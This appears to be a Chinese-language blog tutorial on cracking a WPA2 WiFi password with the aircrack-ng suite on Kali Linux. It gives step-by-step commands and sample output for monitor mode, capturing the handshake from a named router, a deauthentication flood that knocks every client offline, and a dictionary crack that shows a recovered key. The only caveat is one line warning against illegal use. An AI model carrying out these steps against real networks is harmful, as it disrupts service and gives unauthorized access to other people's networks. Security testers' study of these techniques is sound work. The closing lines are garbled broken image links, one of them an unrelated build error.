文章目录

- 一、准备阶段

- 二、攻击阶段

- 1.停止🛑网络管理员

- 2.开启网卡监听模式

- 3. 捕获数据包

- 4.获取数据包

- 5.注入数据包(DeAuth洪水攻击)

- 5.WiFi密码破解

一、准备阶段

- 攻击主机:kali Linux

- 攻击工具:aircrack-ng、airodump-ng、airmon-ng、aireplay-ng

- 网卡一枚

我的网卡名为:wlan0

root@kali:~# iwconfig

lo no wireless extensions.eth0 no wireless extensions.wlan0 IEEE 802.11 ESSID:off/any Mode:Managed Access Point: Not-Associated Tx-Power=20 dBm Retry short long limit:2 RTS thr:off Fragment thr:offEncryption key:offPower Management:off

二、攻击阶段

1.停止🛑网络管理员

为了防止干扰,我们需要关闭网络管理员

停止🛑网络管理员

sudo service network-manager stop

杀死进程

sudo airmon-ng check kill

2.开启网卡监听模式

开启监听后,就可以通过网卡监听附近的路由设备了。

语法:sudo airmon-ng start 网卡名

例:

sudo airmon-ng start wlan0mon

出现以下形式表示开启成功!

root@kali:~# sudo airmon-ng start wlan0monPHY Interface Driver Chipsetphy0 wlan0mon rt2800usb Ralink Technology, Corp. RT2870/RT3070(mac80211 monitor mode already enabled for [phy0]wlan0mon on [phy0]wlan0mon)

开启成功后可以发现网卡名由:wlan0变成了wlan0mon

root@kali:~# iwconfig

lo no wireless extensions.eth0 no wireless extensions.wlan0mon IEEE 802.11 Mode:Monitor Frequency:2.457 GHz Tx-Power=20 dBm Retry short long limit:2 RTS thr:off Fragment thr:offPower Management:off3. 捕获数据包

捕获数据包指的是,通过网卡扫描附近的路由器,至于扫描距离的远近,由自己的网卡的质量决定,通过扫描可以得到路由的MAC地址(BSSID )、信道(CH)值、 WiFi的名字、加密的方式等等。

语法: airodump-ng 网卡名

例:

sudo airodump-ng wlan0mon

当看到要攻击的路由WiFi名(靶机)时,按CTRL+C停止,如下图所示:(我要攻击的就是:WiFi名为 CMCC-QingFeng 的路由器 )

root@kali:~# airodump-ng wlan0monCH 13 ][ Elapsed: 26 mins ][ 2020-08-15 23:57 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 80:54:6A:6C:BA:C0 -50 407 4907 40 1 130 WPA2 CCMP PSK CMCC-QingFeng BSSID STATION PWR Rate Lost Frames Notes Probes (not associated) 22:C9:4E:48:C1:16 -78 0 - 1 0 12 80:54:6A:6C:BA:C0 38:37:8B:07:71:69 -18 0e- 6 0 534 80:54:6A:6C:BA:C0 7C:B3:7B:95:BA:50 -62 0e- 0e 8 2476 80:54:6A:6C:BA:C0 F4:70:AB:95:A1:14 -78 0e- 1 0 1375 80:54:6A:6C:BA:C0 70:C9:4E:48:C1:16 -76 0e- 1 396 2485 CMCC-QingFeng

Quitting...

4.获取数据包

获取数据包(握手包)的作用主要是为下面的破解做准备。

语法:

sudo airodump-ng -c -w --bssid 网卡名

参数说明:

- -c:信道值

- -w:获取到的数据包的保存路径

- –bssid:MAC地址

例:



sudo airodump-ng -c 1 -w /root/admin --bssid 80:54:6A:6C:BA:C0 wlan0mon

5.注入数据包(DeAuth洪水攻击)

向路由设备连续发送取消认证数据包,此过程中所有连接的设备都会被强制下线。如果可以破解,那么会在第四步终端的右上角显示握手包,文件会保存在你指定的位置。有些加密方式不好被破解,受到很多因素的影响,比如字典的强度,主机,总之强大的字典是必不可少的。

语法:

sudo aireplay-ng -0 n -a 网卡名

参数说明:

- -0:表示取消认证数据包

- n:表示攻击次数(向路由器发送数据包的次数)

- -a:对应的路由器的BSSID值

- 网卡名:自己的网卡的名字,可通过

sudo iwconfig查看

例:

第四步终端不要关闭,新建一个终端输入以下代码,就可以实施对路由器的攻击了,这时候你连接此路由器可以发现根本连不上,如果你先前已经连接此路由器,执行下面命令后可以发现客户端被强制下线,时间的长久由攻击次数决定,下面例子中我的攻击次数是5次。

sudo aireplay-ng -0 5 -a 80:54:6A:6C:BA:C0 wlan0mon

root@kali:~# sudo aireplay-ng -0 5 -a 80:54:6A:6C:BA:C0 wlan0mon

00:34:39 Waiting for beacon frame (BSSID: 80:54:6A:6C:BA:C0) on channel 1

NB: this attack is more effective when targeting

a connected wireless client (-c <client's mac>).

00:34:39 Sending DeAuth (code 7) to broadcast -- BSSID: [80:54:6A:6C:BA:C0]

00:34:40 Sending DeAuth (code 7) to broadcast -- BSSID: [80:54:6A:6C:BA:C0]

00:34:40 Sending DeAuth (code 7) to broadcast -- BSSID: [80:54:6A:6C:BA:C0]

注:当你执行上面命令的时候,所有连接上的客户端将统统被强制下线,切记!切记!切记,不要用此去做有关违法的事。

5.WiFi密码破解

这一步是破解密码,至于能不能破解就看你的字典的强度和主机牛不牛逼了,还有就是要有耐心等了,哈哈!

语法:aircrack-ng -w 字典路径 has.cap路径

例:

aircrack-ng -w /root/admin/directory/dic1 /root/admin/-01.cap

root@kali:~/admin# aircrack-ng -w /root/admin/directory/dic1 /root/admin/-01.cap

Reading packets, please wait...

Opening /root/admin/-01.cap

Read 165406 packets.# BSSID ESSID Encryption1 80:54:6A:6C:BA:C0 CMCC-QingFeng WPA (1 handshake)Choosing first network as target.Reading packets, please wait...

Opening /root/admin/-01.cap

Read 165406 packets.1 potential targetsAircrack-ng 1.6 [00:00:00] 1/1 keys tested (13.07 k/s) Time left: --KEY FOUND! [ guu3nif2 ]Master Key : A7 21 22 70 BA 88 13 33 CE DB 99 89 A3 02 B4 0E 3E 70 BB FF D3 39 DA B0 70 B4 61 08 38 BF 9D 19 Transient Key : DC 87 B9 63 C4 D8 47 AE 0F 69 3E A3 E9 73 20 6E DC B3 B7 6E DD 68 AB 4A 2F 0B 94 A3 6A 9A 53 2C FA 30 6C 2B C8 8A 1C A8 73 2F 1B DB F8 A9 3D 56 9B 91 3B 23 3D 70 AA 89 B3 02 96 27 D6 86 A4 5F EAPOL HMAC : 05 48 48 0A CB 6D 82 89 26 93 8B C2 3F 31 0C 86

)

)

![make[1]: *** [objs/Makefile:445: objs/src/core/ngx_murmurhash.o] Error](http://pic.xiahunao.cn/make[1]: *** [objs/Makefile:445: objs/src/core/ngx_murmurhash.o] Error)

)